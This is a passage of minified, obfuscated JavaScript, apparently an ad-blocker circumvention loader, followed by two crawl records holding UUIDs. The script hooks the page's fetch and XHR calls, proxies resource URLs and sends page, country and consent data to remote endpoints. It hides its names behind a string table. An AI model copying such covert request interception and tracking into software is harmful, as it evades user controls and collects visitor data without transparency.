0!==n?n:"",!1)),null===document[t(1425)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2074)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(3184)](o(2465))?a:o(2628)[o(3881)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(2915)](n(747))||e[n(2915)](n(419));if(null===r)throw new Error(n(2487));return r=r[n(3184)]("//")?t[n(1257)]+r:r,new URL(r,t[n(3494)])}(e,n);if(c[o(2520)]===s[o(2520)]&&c[o(383)]===s[o(383)])return null;c[o(1441)]=s[o(1441)],c[o(1257)]=/localhost|127.0.0.1/[o(1471)](s[o(1441)])?o(2750):o(2273),s[o(383)]&&(c[o(383)]=s[o(383)]),Object[o(3865)](i)[o(3647)]((t=>{const e=o;let[n,r]=t;c[e(2398)][e(1169)](n,r)}));const l=(0,Vt.R0)(n);return l[o(3121)](o(419),c[o(3494)]),l}(location,document[t(1425)],r.A[t(3401)](t(986),!1),e);return!!o&&(document[t(1425)][t(397)]?(0,Vt.WH)(o,document[t(1425)]):(0,Vt.qj)(o),document[t(1425)][t(518)](),console[t(317)](t(3386)),!0)}({essential:""}))throw new Error(a(2510));try{window[a(977)](new CustomEvent(a(579)))}catch(t){}return ye[a(1014)](a(1149))?(window[a(1790)]=n.A[a(2285)],(t=>{const e=a;window[e(2489)](e(756),(n=>{const r=e;n[r(3869)]&&r(585)===n[r(3869)][r(692)]&&D(t,n[r(3869)][r(2395)],n[r(3869)][r(2251)])}))})(o),s.A[a(3714)](o),s.A[a(2117)](a(2285),n.A[a(2285)]),s.A[a(2117)](a(1302),n.A[a(519)]),s.A[a(2117)](a(3089),window[a(3089)][a(3494)]),s.A[a(2117)](a(2483),window[a(2788)][a(1971)]),s.A[a(2117)](a(1708),H()),s.A[a(2117)](a(905),b.A[a(1421)]()[a(1364)]()),n.A[a(2117)]||a(1910)===r.A[a(3401)](a(3111),!1)?((0,qt.z)((0,jt.i7)(a(1776))),window[a(523)]=d.md,window[a(1858)]=d.ks,window[a(1653)]=d._,window[a(3821)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(1838)],endpoint:n.A[a(2902)]}),window[a(2996)]=e.sH,window[a(541)]=e.EW,window[a(950)]=t=>Tt({_window:window,protectUrlContext:o,html:t}),window[a(557)]=t=>(0,pt.dv)({protectUrlContext:o,stylesheet:t})):(0,qt.z)((0,jt.i7)()),!0):(console[a(317)](a(2271)),!1)})(Ye)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(1457)])&&void 0!==u||(l[c(1457)]={}),window[c(1457)][c(1422)]=!0,window[c(1457)][c(1440)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2074)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1787)](e);let o="";for(let t=0;t<r[n(2074)];t++)o+=String[n(1429)](r[t]);return btoa(o)}(JSON[t(666)](Ze({a_summary:{gpt:{paths:null===(e=window[t(1695)])||void 0===e||null===(e=e[t(2233)]())||void 0===e||null===(e=e[t(324)]())||void 0===e?void 0:e[t(484)]((e=>e[t(548)]()))}},prebid:{config:null===(n=window[t(2007)])||void 0===n||null===(r=n[t(3558)])||void 0===r?void 0:r[t(2536)](n),userIds:null===(o=window[t(2007)])||void 0===o||null===(i=o[t(1159)])||void 0===i?void 0:i[t(2536)](o),adUnits:null===(s=window[t(2007)])||void 0===s?void 0:s[t(880)],installedModules:null===(a=window[t(2007)])||void 0===a?void 0:a[t(372)],consentMetadata:null===(l=window[t(2007)])||void 0===l||null===(u=l[t(2279)])||void 0===u?void 0:u[t(2536)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(2007)])||void 0===d||null===(h=d[t(1003)])||void 0===h?void 0:h[t(2536)](d),events:null===(f=window[t(2007)])||void 0===f||null===(m=f[t(2677)])||void 0===m?void 0:m[t(2536)](f)}:void 0,gpt:{config:null===(p=window[t(1695)])||void 0===p||null===(g=p[t(3558)])||void 0===g?void 0:g[t(2536)](p),pubads:{slots:null===(w=window[t(1695)])||void 0===w||null===(w=w[t(2233)]())||void 0===w||null===(w=w[t(324)]())||void 0===w?void 0:w[t(484)]((e=>({adUnitPath:e[t(548)](),attributeKeys:e[t(3425)](),categoryExclusions:e[t(3802)](),clickUrl:e[t(987)](),slotId:e[t(3773)](),sizes:e[t(2185)](),outOfPage:e[t(338)](),services:e[t(2960)]()[t(484)]((e=>({name:e[t(453)]()}))),targeting:Object[t(1196)](e[t(2492)]()[t(484)]((n=>[n,e[t(657)](n)])))}))),targeting:Object[t(1196)](null===(b=window[t(1695)])||void 0===b||null===(b=b[t(2233)]())||void 0===b||null===(b=b[t(2492)]())||void 0===b?void 0:b[t(484)]((e=>{const n=t;var r;return[e,null===(r=window[n(1695)])||void 0===r||null===(r=r[n(2233)]())||void 0===r?void 0:r[n(657)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(2794)])||void 0===x||x[t(2536)](A,v)}catch(t){}return v};const p=Math[c(2291)](performance[c(1253)]());if(Q(.01),await(async t=>{const e=c,n=Be(t),o=r.A[e(3401)](e(2173));return o?Boolean(o):await n})(a)&&!we(location[c(3494)])&&!n.A[c(2117)]&&c(1910)!==r.A[c(3401)](c(3111),!1))return R(a,new Map([[c(3826),c(522)]])),void s.A[c(2117)](c(621));const g=(0,Xe.i)();if(!g)return void s.A[c(2117)](c(3535));Q(g[c(2249)]),s.A[c(2117)](c(1060),g);const y=(window[c(3089)][c(415)]+window[c(3089)][c(1076)])[c(3247)](c(3472))||c(1910)===r.A[c(3401)](c(3472),!1);if(!g)return s.A[c(2117)](c(2923));if(null!==(d=null==g?void 0:g[c(2323)])&&void 0!==d&&!d&&window[c(3590)]!==window[c(2561)])return s.A[c(2117)](c(1572));if(g[c(1239)]&&!n.A[c(2117)]&&c(1910)!==r.A[c(3401)](c(3111),!1)&&!y){const[k,_]=await Promise[c(1749)]([(0,w.H4)(g[c(3678)]),(0,w.jy)(g[c(3948)])]);return V(a,k,k&&_,!1),s.A[c(2117)](c(3871))}if(!g[c(2898)]&&!n.A[c(2117)]&&c(1910)!==r.A[c(3401)](c(3111),!1)&&!y)return s.A[c(2117)](c(2896));r.A[c(2799)](g[c(1995)]&&!!g[c(3036)]),(0,be.Nq)();const[v,x]=null!=g&&g[c(1505)]||y?[!0,!0]:await Promise[c(1749)]([(0,w.H4)(g[c(3678)]),(0,w.jy)(g[c(3948)])]);if(window[c(1457)][c(3007)]=v,(0,be.B3)(),s.A[c(2117)](c(3845),v),s.A[c(2117)](c(3594),x),g[c(1860)]){const q=await async function(t){const e=c;try{const n=r.A[e(3401)](e(1223));if(n)try{const o=JSON[e(1296)](n);if(o[e(3580)]&&o[e(3580)]+864e5>Date[e(1253)]())return De(t)[e(1720)]((t=>{const n=e;t&&r.A[n(1169)](n(1223),JSON[n(666)]({...t,cachedAt:Date[n(1253)]()}))})),o}catch(t){}const o=await De(t);return o&&r.A[e(1169)](e(1223),JSON[e(666)]({...o,cachedAt:Date[e(1253)]()})),o}catch(t){return s.A[e(1814)](e(1026),t),{ivt:!1,reason:e(1814)}}}(a);if(q[c(1223)])return R(a,new Map([[c(3826),q[c(2060)]],[c(3500),v[c(1364)]()]])),void s.A[c(2117)](c(1085))}V(a,v,v&&x,null!==(h=g[c(2844)])&&void 0!==h&&h);try{var f;const M=null===(f=g[c(3932)])||void 0===f?void 0:f[c(1495)]((t=>t[c(3742)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(3247)](h)||Math[u(2071)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1695)]=window[s(1695)]||{},window[s(1695)][s(542)]=window[s(1695)][s(542)]||[],window[s(1695)][s(542)][s(1987)]((()=>{const t=s,c=Math[t(2291)](performance[t(1253)]());let l=!1;window[t(1695)][t(2233)]()[t(2489)](t(1625),(e=>{const n=t;if(l)return;const r=e[n(3573)][n(548)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2291)](performance[n(1253)]())})})),window[t(1695)][t(2233)]()[t(2489)](t(521),(s=>{const u=t;if(l)return;const d=s[u(3573)][u(548)]()||"";if(!d||!a[d])return;if(s[u(3101)])return;l=!0;const h=Math[u(2291)](performance[u(1253)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2074)]>8&&void 0!==arguments[8]?arguments[8]:new Map;Z(t,l(535),new Map([[l(2972),n.A[l(519)]],[l(3500),r[l(1364)]()],[l(3286),o],[l(2393),i[l(1364)]()],[l(2609),s[l(1364)]()],[l(3410),a[l(1364)]()],[l(1799),c[l(1364)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(1625)],h)}))}))})(e,l,i,d))})(a,g[c(799)],g[c(2249)],v,x,null!==(m=M[c(1230)])&&void 0!==m&&m,p)}catch(E){}function A(){const t=c;try{const e=window[t(1695)];return!!e&&t(553)===e[t(921)][t(1364)]()}catch(t){return!1}}if(b.A[c(2611)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2q;P(t,r(1810),new Map([[r(2972),n.A[r(519)]],[r(3500),e[r(1364)]()]]))})(a,v)}),1051),!(0,ft.Gb)(g[c(3570)])&&!we(location[c(3494)]))return void s.A[c(2117)](c(668));if(g[c(2656)]&&(0,ft.oi)(g[c(2656)]))return(t=>{const e=c;P(t,e(1706),new Map([[e(2972),n.A[e(519)]]]))})(a),void s.A[c(2117)](c(2326));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(2117)](d(3913)),void(h=!0);if((0,S.C8)(t,n.A[d(2902)]),function(t){const e=d;window[e(1457)]={...window[e(1457)],loaded:!0,isAdBlockerDetected:t}}(l),!l){s.A[d(2117)](d(1551));const _=[];return W()&&_[d(2979)]((t=>location[d(1441)][d(3384)](t)))&&function(t){const e=d,r=new Set;window[e(2287)]((()=>{const o=e;window[o(1695)]&&window[o(1695)][o(542)]&&window[o(1695)][o(542)][o(1987)]((()=>{const e=o;window[e(1695)][e(2233)]()[e(324)]()[e(484)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(3773)]())||void 0===r?void 0:r[n(626)](),s=t[n(548)](),a=t[n(1825)](),c=null===(o=t[n(2185)]())||void 0===o?void 0:o[n(484)]((t=>[t[n(2720)],t[n(3497)]])),l=document[n(2546)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(2247)];for(;o;){var i;const t=o[e(3293)][e(2931)](),n=o[e(2915)]("id"),s=null===(i=o[e(2915)](e(231)))||void 0===i?void 0:i[e(2341)](" ");r=n?t+"#"+n+e(2903)+r:s?t+"."+s[e(1161)](".")+e(2903)+r:t+e(2903)+r,o=o[e(2247)]}return r[e(2074)]>100?r[e(305)](r[e(2074)]-100):r}(l)}:null}(t)))[e(243)]((t=>t&&!r[e(1349)](t.id)))[e(3647)]((o=>{const i=e;r[i(935)](o.id),function(t,e){const r=i;P(t,r(632),new Map([["id",e.id],[r(3286),e[r(606)]],[r(3840),e[r(1016)]],[r(318),e[r(318)][r(484)]((t=>t[r(1161)]("x")))[r(1161)]("|")],[r(2955),e[r(2955)]],[r(2972),n.A[r(519)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,ae.z9)(a[d(3932)]);if(!p)return s.A[d(2117)](d(1484)),void(h=!0);t[d(1109)]=p[d(1109)];const g=p[d(3932)];if(g[d(2565)]&&async function(t,r){const o=d;try{if(!W())return void s.A[o(2117)](o(3950));const i=r[o(2249)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2q;window[n(1098)]&&window[n(1098)](n(2509),2,(r=>{const o=n;o(1422)!==r[o(3848)]&&!1!==r[o(417)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(2902)],url:""[o(3881)](n.A[o(2902)],o(2556))});await fetch(c,{method:o(3053),headers:{"Content-Type":o(1216)},body:JSON[o(666)]({dataset:o(1950),table:o(1008),data:{log_version:"v1",timestamp:(new Date)[o(2304)](),data:JSON[o(666)]({country:r[o(799)]||o(3930),should_apply_gdpr:r[o(1995)],url:window[o(3089)][o(3494)],host:t[o(3030)]||window[o(3089)][o(2520)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(2117)](o(2585)[o(3881)](a,o(1775))[o(3881)](i))}catch(t){s.A[o(2117)](o(3149)[o(3881)](t))}}(t,a),s.A[d(2117)](d(1347)[d(3881)](p[d(1109)],", ")[d(3881)](JSON[d(666)](g))),g[d(2665)]&&!new URL(window[d(3089)][d(3494)])[d(2398)][d(1349)](d(1700))&&d(1910)!==r.A[d(3401)](d(1700),!1))return s.A[d(2117)](d(1118)),void(h=!0);if(g[d(1230)]&&!u)return s.A[d(2117)](d(851)),void(h=!0);null!==(f=g[d(2079)])&&void 0!==f&&f[d(3055)]&&await async function(t,r){const o=d,i=t[o(3013)]((t=>Array[o(1881)](document[o(2324)](o(1621)[o(3881)](t,'"]')))))[o(243)]((t=>t instanceof HTMLLinkElement))[o(484)]((t=>{const i=o,s=t[i(2915)](i(3494));return s?new Promise((o=>{const a=i,c=document[a(1869)](a(3627));c[a(1134)]=!0,Array[a(1881)](t[a(636)])[a(3647)]((t=>{const e=a;c[e(3121)](t[e(3248)],t[e(1509)])})),c[a(3494)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(1868)],endpoint:n.A[a(2902)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3514)]=null,c[e(2950)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3514)]=()=>{t[a(1134)]=!0,u(!0)},c[a(2950)]=()=>{u(!1)},t[a(3507)](a(3524),c)})):Promise[i(235)](!1)})),a=await Promise[o(1749)](i);s.A[o(2117)](o(2553)[o(3881)](JSON[o(666)](a)))}(g[d(2079)][d(3055)],t),b.A[d(2611)]()&&b.A[d(1690)]()&&(0,Ge.Y)(t);const w=window,y=(0,o.VS)(g[d(2079)]);if(me(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(3636)]}),function(t,e){const n=d;var r;if(s.A[n(2117)](n(1323)),null!==(r=window[n(901)])&&void 0!==r&&r[n(3311)])return;const a=window[n(901)]||[];window[n(901)]={push:t=>pe(t),__replaced:!0};for(const t of[...a][n(1684)]())pe(t);const c=r=>{const a=n;if(a(691)===r[a(3826)]){const n=r[a(3442)][0]instanceof Request?r[a(3442)][0][a(2775)]:r[a(3442)][0];s.A[a(2117)](a(3863),r[a(3442)][0],a(2494),(0,o.pI)(e,n),a(714),t[a(691)],t[a(691)][a(1520)]),(0,o.pI)(e,n)?t[a(691)](...r[a(3442)])[a(1720)](r[a(235)],r[a(2672)]):r[a(2672)](...r[a(2100)])}else if(a(312)===r[a(3826)]){const n=i.A[a(3401)](t)[a(3224)][a(3401)][a(2536)](r[a(3086)]);s.A[a(2117)](a(299),n),(0,o.pI)(e,n)||r[a(2672)]()}else if(a(1793)===r[a(3826)]){var c;if(!r[a(1448)][a(572)]||(null===(c=r[a(1448)][a(572)])||void 0===c?void 0:c[a(2074)])<2)return void r[a(1038)]();const t=r[a(1448)][a(572)][1];if((0,o.pI)(e,t)||r[a(1038)](),r[a(1448)][a(3104)])return;r[a(1448)][a(3104)]=!0;const n=new XMLHttpRequest;n[a(3132)]=t=>{const e=a;var o,i;n[e(271)]===XMLHttpRequest[e(646)]&&r[e(1448)][e(3324)]&&(r[e(1448)][e(3324)]=!1,r[e(1448)][e(1125)]={readyState:n[e(271)],response:n[e(1268)],responseText:n[e(1721)],responseType:n[e(470)],responseURL:n[e(2875)],responseXML:n[e(1666)],status:n[e(496)],statusText:n[e(3063)],upload:n[e(2116)]},Object[e(1919)](t,e(2079),{writable:!1,value:r[e(1448)]}),null===(o=r[e(1448)])||void 0===o||null===(o=o[e(3132)])||void 0===o||null===(i=o[e(2536)])||void 0===i||i[e(2536)](o,r[e(1448)],t))},n[a(3514)]=t=>{const e=a;var o,i;r[e(1448)][e(1574)]&&r[e(1448)][e(912)]&&(r[e(1448)][e(912)]=!1,r[e(1448)][e(1125)]={readyState:n[e(271)],response:n[e(1268)],responseText:n[e(1721)],responseType:n[e(470)],responseURL:n[e(2875)],responseXML:n[e(1666)],status:n[e(496)],statusText:n[e(3063)],upload:n[e(2116)]},Object[e(1919)](t,e(2079),{writable:!1,value:r[e(1448)]}),null===(o=r[e(1448)][e(1574)])||void 0===o||null===(i=o[e(2536)])||void 0===i||i[e(2536)](o,r[e(1448)],t))},n[a(2950)]=t=>{const e=a;var n,o;r[e(1448)][e(2950)]&&r[e(1448)][e(912)]&&(r[e(1448)][e(912)]=!1,Object[e(1919)](t,e(2079),{writable:!1,value:r[e(1448)]}),null===(n=r[e(1448)][e(2950)])||void 0===n||null===(o=n[e(2536)])||void 0===o||o[e(2536)](n,r[e(1448)],t))},n[a(1084)][a(2536)](n,...r[a(1448)][a(572)]),n[a(1683)][a(2536)](n)}},l=window[n(1190)]||[];window[n(1190)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)pe((()=>c(t)))}(w,y),a[d(2951)]&&(0,Xe.I)(a[d(2951)],l,u,t),async function(t,r,o){const i=d,s=r[i(871)];s&&s[i(970)]&&(window[i(1695)]=window[i(1695)]||{},window[i(1695)][i(542)]=window[i(1695)][i(542)]||[],window[i(1695)][i(542)][i(1987)]((()=>{const r=i;window[r(1695)][r(2233)]()[r(2489)](r(521),(i=>{const a=r;if(i[a(3101)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(3852)][s(2758)],d=u[s(3247)](s(3161))?null===(c=u[s(2341)](s(3161))[1])||void 0===c?void 0:c[s(2341)](":")[0]:z();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,q){const M=s;return{dt:M(3112),pd:M(364),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:q}}(e[s(3030)],0,n,r,0,d,z(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(1471)](navigator[s(1971)])?"1":"2",0,0,0,0,0,0,0,o[s(3355)],o[s(1511)],o[s(3573)][s(3773)]()[s(1663)](),o[s(2190)],mt.A[s(3219)](15,30),0,o[s(3348)]&&s(474)==typeof o[s(3348)][0]&&s(474)==typeof o[s(3348)][1]?""[s(3881)](o[s(3348)][0],"x")[s(3881)](o[s(3348)][1]):"",o[s(2190)],0,i||(null===(l=t[s(1695)][s(2233)]()[s(657)](s(799)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(2308)],s[a(1918)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1387));Object[o(3865)](r)[o(3647)]((t=>{const e=o;let[n,r]=t;r&&i[e(2398)][e(1169)](n,r)}));const s=t[o(3852)][o(1869)](o(1607));return s[o(419)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(3494)],endpoint:n.A[o(2902)]}),s[o(3121)](o(2882),o(1910)),s})(window,c);document[a(3601)][a(1714)](l)}))})))}(t,g,a[d(799)]),!1===(null===(m=g[d(2836)])||void 0===m?void 0:m[d(3742)])){const q=g[d(2836)][d(2959)]||[d(2007)];(0,Je.je)(q)}g[d(3404)]||(0,Je.lD)(g[d(3824)]||[]),(0,Je.N2)(g[d(3824)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(1881)](t[r(3852)][r(2324)](r(1523)));for(const t of i)try{const i=t[r(1106)];if(!i)continue;if(!Xt(i))continue;le(i,e,n,o)}catch(t){}}(w,t,y);const v=ue(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(3439)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(3237)]?window[e(3237)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{ge(),h&&ce()}})(a,g,v,x)}catch(N){s.A[c(1814)](N,c(765),N[c(387)])}}catch(U){throw U}finally{ge(),(0,w.H4)()}})(Ye)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
4660d9fc-b161-4bb3-88df-51e5920500cf

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
3e6c7013-e4ab-4ba8-93d0-a2818393c0ad